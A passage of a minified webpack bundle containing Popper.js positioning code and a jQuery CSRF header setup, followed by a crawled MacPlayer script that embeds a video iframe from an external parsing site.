					return r && "BODY" !== r && "HTML" !== r ? -1 !== ["TD", "TABLE"].indexOf(n.nodeName) && "static" === u(n,
						"position") ? p(n) : n : e ? e.ownerDocument.documentElement : document.documentElement
				}

				function g(e) {
					return null !== e.parentNode ? g(e.parentNode) : e
				}

				function v(e, t) {
					if (!(e && e.nodeType && t && t.nodeType)) return document.documentElement;
					var n = e.compareDocumentPosition(t) & Node.DOCUMENT_POSITION_FOLLOWING,
						r = n ? e : t,
						i = n ? t : e,
						o = document.createRange();
					o.setStart(r, 0), o.setEnd(i, 0);
					var a, s, u = o.commonAncestorContainer;
					if (e !== u && t !== u || r.contains(i)) return "BODY" === (s = (a = u).nodeName) || "HTML" !== s && p(a.firstElementChild) !==
						a ? p(u) : u;
					var l = g(e);
					return l.host ? v(l.host, t) : v(e, g(t).host)
				}

				function m(e) {
					var t = "top" === (arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "top") ? "scrollTop" :
						"scrollLeft",
						n = e.nodeName;
					if ("BODY" === n || "HTML" === n) {
						var r = e.ownerDocument.documentElement;
						return (e.ownerDocument.scrollingElement || r)[t]
					}
					return e[t]
				}

				function y(e, t) {
					var n = "x" === t ? "Left" : "Top",
						r = "Left" === n ? "Right" : "Bottom";
					return parseFloat(e["border" + n + "Width"], 10) + parseFloat(e["border" + r + "Width"], 10)
				}

				function _(e, t, n, r) {
					return Math.max(t["offset" + e], t["scroll" + e], n["client" + e], n["offset" + e], n["scroll" + e], d(10) ?
						parseInt(n["offset" + e]) + parseInt(r["margin" + ("Height" === e ? "Top" : "Left")]) + parseInt(r["margin" +
							("Height" === e ? "Bottom" : "Right")]) : 0)
				}

				function b(e) {
					var t = e.body,
						n = e.documentElement,
						r = d(10) && getComputedStyle(n);
					return {
						height: _("Height", t, n, r),
						width: _("Width", t, n, r)
					}
				}
				var w = function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					},
					E = function() {
						function e(e, t) {
							for (var n = 0; n < t.length; n++) {
								var r = t[n];
								r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
									e, r.key, r)
							}
						}
						return function(t, n, r) {
							return n && e(t.prototype, n), r && e(t, r), t
						}
					}(),
					T = function(e, t, n) {
						return t in e ? Object.defineProperty(e, t, {
							value: n,
							enumerable: !0,
							configurable: !0,
							writable: !0
						}) : e[t] = n, e
					},
					x = Object.assign || function(e) {
						for (var t = 1; t < arguments.length; t++) {
							var n = arguments[t];
							for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
						}
						return e
					};

				function C(e) {
					return x({}, e, {
						right: e.left + e.width,
						bottom: e.top + e.height
					})
				}

				function S(e) {
					var t = {};
					try {
						if (d(10)) {
							t = e.getBoundingClientRect();
							var n = m(e, "top"),
								r = m(e, "left");
							t.top += n, t.left += r, t.bottom += n, t.right += r
						} else t = e.getBoundingClientRect()
					} catch (e) {}
					var i = {
							left: t.left,
							top: t.top,
							width: t.right - t.left,
							height: t.bottom - t.top
						},
						o = "HTML" === e.nodeName ? b(e.ownerDocument) : {},
						a = o.width || e.clientWidth || i.right - i.left,
						s = o.height || e.clientHeight || i.bottom - i.top,
						l = e.offsetWidth - a,
						c = e.offsetHeight - s;
					if (l || c) {
						var f = u(e);
						l -= y(f, "x"), c -= y(f, "y"), i.width -= l, i.height -= c
					}
					return C(i)
				}

				function A(e, t) {
					var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
						r = d(10),
						i = "HTML" === t.nodeName,
						o = S(e),
						a = S(t),
						s = c(e),
						l = u(t),
						f = parseFloat(l.borderTopWidth, 10),
						h = parseFloat(l.borderLeftWidth, 10);
					n && i && (a.top = Math.max(a.top, 0), a.left = Math.max(a.left, 0));
					var p = C({
						top: o.top - a.top - f,
						left: o.left - a.left - h,
						width: o.width,
						height: o.height
					});
					if (p.marginTop = 0, p.marginLeft = 0, !r && i) {
						var g = parseFloat(l.marginTop, 10),
							v = parseFloat(l.marginLeft, 10);
						p.top -= f - g, p.bottom -= f - g, p.left -= h - v, p.right -= h - v, p.marginTop = g, p.marginLeft = v
					}
					return (r && !n ? t.contains(s) : t === s && "BODY" !== s.nodeName) && (p = function(e, t) {
						var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
							r = m(t, "top"),
							i = m(t, "left"),
							o = n ? -1 : 1;
						return e.top += r * o, e.bottom += r * o, e.left += i * o, e.right += i * o, e
					}(p, t)), p
				}

				function D(e) {
					if (!e || !e.parentElement || d()) return document.documentElement;
					for (var t = e.parentElement; t && "none" === u(t, "transform");) t = t.parentElement;
					return t || document.documentElement
				}

				function I(e, t, n, r) {
					var i = arguments.length > 4 && void 0 !== arguments[4] && arguments[4],
						o = {
							top: 0,
							left: 0
						},
						a = i ? D(e) : v(e, t);
					if ("viewport" === r) o = function(e) {
						var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
							n = e.ownerDocument.documentElement,
							r = A(e, n),
							i = Math.max(n.clientWidth, window.innerWidth || 0),
							o = Math.max(n.clientHeight, window.innerHeight || 0),
							a = t ? 0 : m(n),
							s = t ? 0 : m(n, "left");
						return C({
							top: a - r.top + r.marginTop,
							left: s - r.left + r.marginLeft,
							width: i,
							height: o
						})
					}(a, i);
					else {
						var s = void 0;
						"scrollParent" === r ? "BODY" === (s = c(l(t))).nodeName && (s = e.ownerDocument.documentElement) : s =
							"window" === r ? e.ownerDocument.documentElement : r;
						var f = A(s, a, i);
						if ("HTML" !== s.nodeName || function e(t) {
								var n = t.nodeName;
								return "BODY" !== n && "HTML" !== n && ("fixed" === u(t, "position") || e(l(t)))
							}(a)) o = f;
						else {
							var h = b(e.ownerDocument),
								d = h.height,
								p = h.width;
							o.top += f.top - f.marginTop, o.bottom = d + f.top, o.left += f.left - f.marginLeft, o.right = p + f.left
						}
					}
					var g = "number" == typeof(n = n || 0);
					return o.left += g ? n : n.left || 0, o.top += g ? n : n.top || 0, o.right -= g ? n : n.right || 0, o.bottom -=
						g ? n : n.bottom || 0, o
				}

				function N(e, t, n, r, i) {
					var o = arguments.length > 5 && void 0 !== arguments[5] ? arguments[5] : 0;
					if (-1 === e.indexOf("auto")) return e;
					var a = I(n, r, o, i),
						s = {
							top: {
								width: a.width,
								height: t.top - a.top
							},
							right: {
								width: a.right - t.right,
								height: a.height
							},
							bottom: {
								width: a.width,
								height: a.bottom - t.bottom
							},
							left: {
								width: t.left - a.left,
								height: a.height
							}
						},
						u = Object.keys(s).map(function(e) {
							return x({
								key: e
							}, s[e], {
								area: (t = s[e], t.width * t.height)
							});
							var t
						}).sort(function(e, t) {
							return t.area - e.area
						}),
						l = u.filter(function(e) {
							var t = e.width,
								r = e.height;
							return t >= n.clientWidth && r >= n.clientHeight
						}),
						c = l.length > 0 ? l[0].key : u[0].key,
						f = e.split("-")[1];
					return c + (f ? "-" + f : "")
				}

				function O(e, t, n) {
					var r = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : null;
					return A(n, r ? D(t) : v(t, n), r)
				}

				function k(e) {
					var t = getComputedStyle(e),
						n = parseFloat(t.marginTop) + parseFloat(t.marginBottom),
						r = parseFloat(t.marginLeft) + parseFloat(t.marginRight);
					return {
						width: e.offsetWidth + r,
						height: e.offsetHeight + n
					}
				}

				function j(e) {
					var t = {
						left: "right",
						right: "left",
						bottom: "top",
						top: "bottom"
					};
					return e.replace(/left|right|bottom|top/g, function(e) {
						return t[e]
					})
				}

				function L(e, t, n) {
					n = n.split("-")[0];
					var r = k(e),
						i = {
							width: r.width,
							height: r.height
						},
						o = -1 !== ["right", "left"].indexOf(n),
						a = o ? "top" : "left",
						s = o ? "left" : "top",
						u = o ? "height" : "width",
						l = o ? "width" : "height";
					return i[a] = t[a] + t[u] / 2 - r[u] / 2, i[s] = n === s ? t[s] - r[l] : t[j(s)], i
				}

				function P(e, t) {
					return Array.prototype.find ? e.find(t) : e.filter(t)[0]
				}

				function R(e, t, n) {
					return (void 0 === n ? e : e.slice(0, function(e, t, n) {
						if (Array.prototype.findIndex) return e.findIndex(function(e) {
							return e[t] === n
						});
						var r = P(e, function(e) {
							return e[t] === n
						});
						return e.indexOf(r)
					}(e, "name", n))).forEach(function(e) {
						e.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
						var n = e.function || e.fn;
						e.enabled && s(n) && (t.offsets.popper = C(t.offsets.popper), t.offsets.reference = C(t.offsets.reference), t =
							n(t, e))
					}), t
				}

				function M(e, t) {
					return e.some(function(e) {
						var n = e.name;
						return e.enabled && n === t
					})
				}

				function H(e) {
					for (var t = [!1, "ms", "Webkit", "Moz", "O"], n = e.charAt(0).toUpperCase() + e.slice(1), r = 0; r < t.length; r++) {
						var i = t[r],
							o = i ? "" + i + n : e;
						if (void 0 !== document.body.style[o]) return o
					}
					return null
				}

				function F(e) {
					var t = e.ownerDocument;
					return t ? t.defaultView : window
				}

				function q(e, t, n, r) {
					n.updateBound = r, F(e).addEventListener("resize", n.updateBound, {
						passive: !0
					});
					var i = c(e);
					return function e(t, n, r, i) {
						var o = "BODY" === t.nodeName,
							a = o ? t.ownerDocument.defaultView : t;
						a.addEventListener(n, r, {
							passive: !0
						}), o || e(c(a.parentNode), n, r, i), i.push(a)
					}(i, "scroll", n.updateBound, n.scrollParents), n.scrollElement = i, n.eventsEnabled = !0, n
				}

				function W() {
					var e, t;
					this.state.eventsEnabled && (cancelAnimationFrame(this.scheduleUpdate), this.state = (e = this.reference, t =
						this.state, F(e).removeEventListener("resize", t.updateBound), t.scrollParents.forEach(function(e) {
							e.removeEventListener("scroll", t.updateBound)
						}), t.updateBound = null, t.scrollParents = [], t.scrollElement = null, t.eventsEnabled = !1, t))
				}

				function U(e) {
					return "" !== e && !isNaN(parseFloat(e)) && isFinite(e)
				}

				function B(e, t) {
					Object.keys(t).forEach(function(n) {
						var r = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(n) && U(t[n]) && (r = "px"),
							e.style[n] = t[n] + r
					})
				}

				function $(e, t, n) {
					var r = P(e, function(e) {
							return e.name === t
						}),
						i = !!r && e.some(function(e) {
							return e.name === n && e.enabled && e.order < r.order
						});
					if (!i) {
						var o = "`" + t + "`",
							a = "`" + n + "`";
						console.warn(a + " modifier is required by " + o + " modifier in order to work, be sure to include it before " +
							o + "!")
					}
					return i
				}
				var z = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end",
						"bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"
					],
					K = z.slice(3);

				function V(e) {
					var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
						n = K.indexOf(e),
						r = K.slice(n + 1).concat(K.slice(0, n));
					return t ? r.reverse() : r
				}
				var Q = {
					FLIP: "flip",
					CLOCKWISE: "clockwise",
					COUNTERCLOCKWISE: "counterclockwise"
				};

				function Y(e, t, n, r) {
					var i = [0, 0],
						o = -1 !== ["right", "left"].indexOf(r),
						a = e.split(/(\+|\-)/).map(function(e) {
							return e.trim()
						}),
						s = a.indexOf(P(a, function(e) {
							return -1 !== e.search(/,|\s/)
						}));
					a[s] && -1 === a[s].indexOf(",") && console.warn(
						"Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
					var u = /\s*,\s*|\s+/,
						l = -1 !== s ? [a.slice(0, s).concat([a[s].split(u)[0]]), [a[s].split(u)[1]].concat(a.slice(s + 1))] : [a];
					return (l = l.map(function(e, r) {
						var i = (1 === r ? !o : o) ? "height" : "width",
							a = !1;
						return e.reduce(function(e, t) {
							return "" === e[e.length - 1] && -1 !== ["+", "-"].indexOf(t) ? (e[e.length - 1] = t, a = !0, e) : a ? (e[
								e.length - 1] += t, a = !1, e) : e.concat(t)
						}, []).map(function(e) {
							return function(e, t, n, r) {
								var i = e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
									o = +i[1],
									a = i[2];
								if (!o) return e;
								if (0 === a.indexOf("%")) {
									var s = void 0;
									switch (a) {
										case "%p":
											s = n;
											break;
										case "%":
										case "%r":
										default:
											s = r
									}
									return C(s)[t] / 100 * o
								}
								if ("vh" === a || "vw" === a) return ("vh" === a ? Math.max(document.documentElement.clientHeight,
										window.innerHeight || 0) : Math.max(document.documentElement.clientWidth, window.innerWidth || 0)) /
									100 * o;
								return o
							}(e, i, t, n)
						})
					})).forEach(function(e, t) {
						e.forEach(function(n, r) {
							U(n) && (i[t] += n * ("-" === e[r - 1] ? -1 : 1))
						})
					}), i
				}
				var G = {
						placement: "bottom",
						positionFixed: !1,
						eventsEnabled: !0,
						removeOnDestroy: !1,
						onCreate: function() {},
						onUpdate: function() {},
						modifiers: {
							shift: {
								order: 100,
								enabled: !0,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = t.split("-")[1];
									if (r) {
										var i = e.offsets,
											o = i.reference,
											a = i.popper,
											s = -1 !== ["bottom", "top"].indexOf(n),
											u = s ? "left" : "top",
											l = s ? "width" : "height",
											c = {
												start: T({}, u, o[u]),
												end: T({}, u, o[u] + o[l] - a[l])
											};
										e.offsets.popper = x({}, a, c[r])
									}
									return e
								}
							},
							offset: {
								order: 200,
								enabled: !0,
								fn: function(e, t) {
									var n = t.offset,
										r = e.placement,
										i = e.offsets,
										o = i.popper,
										a = i.reference,
										s = r.split("-")[0],
										u = void 0;
									return u = U(+n) ? [+n, 0] : Y(n, o, a, s), "left" === s ? (o.top += u[0], o.left -= u[1]) : "right" === s ?
										(o.top += u[0], o.left += u[1]) : "top" === s ? (o.left += u[0], o.top -= u[1]) : "bottom" === s && (o.left +=
											u[0], o.top += u[1]), e.popper = o, e
								},
								offset: 0
							},
							preventOverflow: {
								order: 300,
								enabled: !0,
								fn: function(e, t) {
									var n = t.boundariesElement || p(e.instance.popper);
									e.instance.reference === n && (n = p(n));
									var r = H("transform"),
										i = e.instance.popper.style,
										o = i.top,
										a = i.left,
										s = i[r];
									i.top = "", i.left = "", i[r] = "";
									var u = I(e.instance.popper, e.instance.reference, t.padding, n, e.positionFixed);
									i.top = o, i.left = a, i[r] = s, t.boundaries = u;
									var l = t.priority,
										c = e.offsets.popper,
										f = {
											primary: function(e) {
												var n = c[e];
												return c[e] < u[e] && !t.escapeWithReference && (n = Math.max(c[e], u[e])), T({}, e, n)
											},
											secondary: function(e) {
												var n = "right" === e ? "left" : "top",
													r = c[n];
												return c[e] > u[e] && !t.escapeWithReference && (r = Math.min(c[n], u[e] - ("right" === e ? c.width : c
													.height))), T({}, n, r)
											}
										};
									return l.forEach(function(e) {
										var t = -1 !== ["left", "top"].indexOf(e) ? "primary" : "secondary";
										c = x({}, c, f[t](e))
									}), e.offsets.popper = c, e
								},
								priority: ["left", "right", "top", "bottom"],
								padding: 5,
								boundariesElement: "scrollParent"
							},
							keepTogether: {
								order: 400,
								enabled: !0,
								fn: function(e) {
									var t = e.offsets,
										n = t.popper,
										r = t.reference,
										i = e.placement.split("-")[0],
										o = Math.floor,
										a = -1 !== ["top", "bottom"].indexOf(i),
										s = a ? "right" : "bottom",
										u = a ? "left" : "top",
										l = a ? "width" : "height";
									return n[s] < o(r[u]) && (e.offsets.popper[u] = o(r[u]) - n[l]), n[u] > o(r[s]) && (e.offsets.popper[u] = o(
										r[s])), e
								}
							},
							arrow: {
								order: 500,
								enabled: !0,
								fn: function(e, t) {
									var n;
									if (!$(e.instance.modifiers, "arrow", "keepTogether")) return e;
									var r = t.element;
									if ("string" == typeof r) {
										if (!(r = e.instance.popper.querySelector(r))) return e
									} else if (!e.instance.popper.contains(r)) return console.warn(
										"WARNING: `arrow.element` must be child of its popper element!"), e;
									var i = e.placement.split("-")[0],
										o = e.offsets,
										a = o.popper,
										s = o.reference,
										l = -1 !== ["left", "right"].indexOf(i),
										c = l ? "height" : "width",
										f = l ? "Top" : "Left",
										h = f.toLowerCase(),
										d = l ? "left" : "top",
										p = l ? "bottom" : "right",
										g = k(r)[c];
									s[p] - g < a[h] && (e.offsets.popper[h] -= a[h] - (s[p] - g)), s[h] + g > a[p] && (e.offsets.popper[h] += s[
										h] + g - a[p]), e.offsets.popper = C(e.offsets.popper);
									var v = s[h] + s[c] / 2 - g / 2,
										m = u(e.instance.popper),
										y = parseFloat(m["margin" + f], 10),
										_ = parseFloat(m["border" + f + "Width"], 10),
										b = v - e.offsets.popper[h] - y - _;
									return b = Math.max(Math.min(a[c] - g, b), 0), e.arrowElement = r, e.offsets.arrow = (T(n = {}, h, Math.round(
										b)), T(n, d, ""), n), e
								},
								element: "[x-arrow]"
							},
							flip: {
								order: 600,
								enabled: !0,
								fn: function(e, t) {
									if (M(e.instance.modifiers, "inner")) return e;
									if (e.flipped && e.placement === e.originalPlacement) return e;
									var n = I(e.instance.popper, e.instance.reference, t.padding, t.boundariesElement, e.positionFixed),
										r = e.placement.split("-")[0],
										i = j(r),
										o = e.placement.split("-")[1] || "",
										a = [];
									switch (t.behavior) {
										case Q.FLIP:
											a = [r, i];
											break;
										case Q.CLOCKWISE:
											a = V(r);
											break;
										case Q.COUNTERCLOCKWISE:
											a = V(r, !0);
											break;
										default:
											a = t.behavior
									}
									return a.forEach(function(s, u) {
										if (r !== s || a.length === u + 1) return e;
										r = e.placement.split("-")[0], i = j(r);
										var l = e.offsets.popper,
											c = e.offsets.reference,
											f = Math.floor,
											h = "left" === r && f(l.right) > f(c.left) || "right" === r && f(l.left) < f(c.right) || "top" === r &&
											f(l.bottom) > f(c.top) || "bottom" === r && f(l.top) < f(c.bottom),
											d = f(l.left) < f(n.left),
											p = f(l.right) > f(n.right),
											g = f(l.top) < f(n.top),
											v = f(l.bottom) > f(n.bottom),
											m = "left" === r && d || "right" === r && p || "top" === r && g || "bottom" === r && v,
											y = -1 !== ["top", "bottom"].indexOf(r),
											_ = !!t.flipVariations && (y && "start" === o && d || y && "end" === o && p || !y && "start" === o && g ||
												!y && "end" === o && v);
										(h || m || _) && (e.flipped = !0, (h || m) && (r = a[u + 1]), _ && (o = function(e) {
											return "end" === e ? "start" : "start" === e ? "end" : e
										}(o)), e.placement = r + (o ? "-" + o : ""), e.offsets.popper = x({}, e.offsets.popper, L(e.instance.popper,
											e.offsets.reference, e.placement)), e = R(e.instance.modifiers, e, "flip"))
									}), e
								},
								behavior: "flip",
								padding: 5,
								boundariesElement: "viewport"
							},
							inner: {
								order: 700,
								enabled: !1,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = e.offsets,
										i = r.popper,
										o = r.reference,
										a = -1 !== ["left", "right"].indexOf(n),
										s = -1 === ["top", "left"].indexOf(n);
									return i[a ? "left" : "top"] = o[n] - (s ? i[a ? "width" : "height"] : 0), e.placement = j(t), e.offsets.popper =
										C(i), e
								}
							},
							hide: {
								order: 800,
								enabled: !0,
								fn: function(e) {
									if (!$(e.instance.modifiers, "hide", "preventOverflow")) return e;
									var t = e.offsets.reference,
										n = P(e.instance.modifiers, function(e) {
											return "preventOverflow" === e.name
										}).boundaries;
									if (t.bottom < n.top || t.left > n.right || t.top > n.bottom || t.right < n.left) {
										if (!0 === e.hide) return e;
										e.hide = !0, e.attributes["x-out-of-boundaries"] = ""
									} else {
										if (!1 === e.hide) return e;
										e.hide = !1, e.attributes["x-out-of-boundaries"] = !1
									}
									return e
								}
							},
							computeStyle: {
								order: 850,
								enabled: !0,
								fn: function(e, t) {
									var n = t.x,
										r = t.y,
										i = e.offsets.popper,
										o = P(e.instance.modifiers, function(e) {
											return "applyStyle" === e.name
										}).gpuAcceleration;
									void 0 !== o && console.warn(
										"WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
									);
									var a = void 0 !== o ? o : t.gpuAcceleration,
										s = p(e.instance.popper),
										u = S(s),
										l = {
											position: i.position
										},
										c = {
											left: Math.floor(i.left),
											top: Math.round(i.top),
											bottom: Math.round(i.bottom),
											right: Math.floor(i.right)
										},
										f = "bottom" === n ? "top" : "bottom",
										h = "right" === r ? "left" : "right",
										d = H("transform"),
										g = void 0,
										v = void 0;
									if (v = "bottom" === f ? "HTML" === s.nodeName ? -s.clientHeight + c.bottom : -u.height + c.bottom : c.top,
										g = "right" === h ? "HTML" === s.nodeName ? -s.clientWidth + c.right : -u.width + c.right : c.left, a && d
									) l[d] = "translate3d(" + g + "px, " + v + "px, 0)", l[f] = 0, l[h] = 0, l.willChange = "transform";
									else {
										var m = "bottom" === f ? -1 : 1,
											y = "right" === h ? -1 : 1;
										l[f] = v * m, l[h] = g * y, l.willChange = f + ", " + h
									}
									var _ = {
										"x-placement": e.placement
									};
									return e.attributes = x({}, _, e.attributes), e.styles = x({}, l, e.styles), e.arrowStyles = x({}, e.offsets
										.arrow, e.arrowStyles), e
								},
								gpuAcceleration: !0,
								x: "bottom",
								y: "right"
							},
							applyStyle: {
								order: 900,
								enabled: !0,
								fn: function(e) {
									var t, n;
									return B(e.instance.popper, e.styles), t = e.instance.popper, n = e.attributes, Object.keys(n).forEach(
										function(e) {
											!1 !== n[e] ? t.setAttribute(e, n[e]) : t.removeAttribute(e)
										}), e.arrowElement && Object.keys(e.arrowStyles).length && B(e.arrowElement, e.arrowStyles), e
								},
								onLoad: function(e, t, n, r, i) {
									var o = O(i, t, e, n.positionFixed),
										a = N(n.placement, o, t, e, n.modifiers.flip.boundariesElement, n.modifiers.flip.padding);
									return t.setAttribute("x-placement", a), B(t, {
										position: n.positionFixed ? "fixed" : "absolute"
									}), n
								},
								gpuAcceleration: void 0
							}
						}
					},
					X = function() {
						function e(t, n) {
							var r = this,
								i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {};
							w(this, e), this.scheduleUpdate = function() {
									return requestAnimationFrame(r.update)
								}, this.update = a(this.update.bind(this)), this.options = x({}, e.Defaults, i), this.state = {
									isDestroyed: !1,
									isCreated: !1,
									scrollParents: []
								}, this.reference = t && t.jquery ? t[0] : t, this.popper = n && n.jquery ? n[0] : n, this.options.modifiers = {},
								Object.keys(x({}, e.Defaults.modifiers, i.modifiers)).forEach(function(t) {
									r.options.modifiers[t] = x({}, e.Defaults.modifiers[t] || {}, i.modifiers ? i.modifiers[t] : {})
								}), this.modifiers = Object.keys(this.options.modifiers).map(function(e) {
									return x({
										name: e
									}, r.options.modifiers[e])
								}).sort(function(e, t) {
									return e.order - t.order
								}), this.modifiers.forEach(function(e) {
									e.enabled && s(e.onLoad) && e.onLoad(r.reference, r.popper, r.options, e, r.state)
								}), this.update();
							var o = this.options.eventsEnabled;
							o && this.enableEventListeners(), this.state.eventsEnabled = o
						}
						return E(e, [{
							key: "update",
							value: function() {
								return function() {
									if (!this.state.isDestroyed) {
										var e = {
											instance: this,
											styles: {},
											arrowStyles: {},
											attributes: {},
											flipped: !1,
											offsets: {}
										};
										e.offsets.reference = O(this.state, this.popper, this.reference, this.options.positionFixed), e.placement =
											N(this.options.placement, e.offsets.reference, this.popper, this.reference, this.options.modifiers.flip
												.boundariesElement, this.options.modifiers.flip.padding), e.originalPlacement = e.placement, e.positionFixed =
											this.options.positionFixed, e.offsets.popper = L(this.popper, e.offsets.reference, e.placement), e.offsets
											.popper.position = this.options.positionFixed ? "fixed" : "absolute", e = R(this.modifiers, e), this.state
											.isCreated ? this.options.onUpdate(e) : (this.state.isCreated = !0, this.options.onCreate(e))
									}
								}.call(this)
							}
						}, {
							key: "destroy",
							value: function() {
								return function() {
									return this.state.isDestroyed = !0, M(this.modifiers, "applyStyle") && (this.popper.removeAttribute(
												"x-placement"), this.popper.style.position = "", this.popper.style.top = "", this.popper.style.left =
											"", this.popper.style.right = "", this.popper.style.bottom = "", this.popper.style.willChange = "",
											this.popper.style[H("transform")] = ""), this.disableEventListeners(), this.options.removeOnDestroy &&
										this.popper.parentNode.removeChild(this.popper), this
								}.call(this)
							}
						}, {
							key: "enableEventListeners",
							value: function() {
								return function() {
									this.state.eventsEnabled || (this.state = q(this.reference, this.options, this.state, this.scheduleUpdate))
								}.call(this)
							}
						}, {
							key: "disableEventListeners",
							value: function() {
								return W.call(this)
							}
						}]), e
					}();
				X.Utils = ("undefined" != typeof window ? window : e).PopperUtils, X.placements = z, X.Defaults = G, t.default =
					X
			}.call(t, n("DuR2"))
	},
	g1cO: function(e, t) {
		$.ajaxSetup({
			headers: {
				"X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content")
			}
		})
	},
	kQ7J: function(e, t) {},
	m8Hr: function(e, t) {},
	"sV/x": function(e, t, n) {
		window._ = n("M4fF"), window.$ = window.jQuery = n("7t+N"), n("K3J8"), n("MUtT"), n("9Pzn"), n("OSIu"), n("g1cO"),
			n("ZUNL"), n("UzmE"), n("4+2r")
	},
	xZZD: function(e, t) {}
});


--- FILE ---
content_type: text/javascript
request_url: https://well-done168-2.online/static/player/155m3u8.js
body_size: -57
content:
MacPlayer.Html = '<iframe border="0" src="https://www.155jx.com/?url='+MacPlayer.PlayUrl+'" width="100%" height="100%" marginWidth="0" frameSpacing="0" marginHeight="0" frameBorder="0" scrolling="no" vspale="0" noResize allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen"></iframe>';
MacPlayer.Show();